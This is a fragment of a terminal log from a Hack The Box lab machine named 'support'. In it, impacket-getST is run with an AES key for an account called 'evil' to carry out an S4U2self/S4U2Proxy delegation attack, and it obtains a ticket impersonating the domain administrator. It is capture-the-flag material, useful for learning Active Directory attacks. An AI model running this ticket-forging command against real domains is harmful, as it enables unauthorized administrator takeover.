 [-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌──(kali㉿kali)-[~/…/htb/support/impacket-master/examples][17/11/22 12:19:00]
└─$ impacket-getST -spn "http/dc.support.htb" -impersonate administrator -dc-ip dc.support.htb support.htb/evil
-aesKey 8D07B51CE90BAD9391091B180C9AD6FDD02D24823A82ACD09F593B91FC5D02AC
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(kali㉿kali)-[~/…/htb/support/impacket-master/examples][17/11/22 12:23:19]
└─$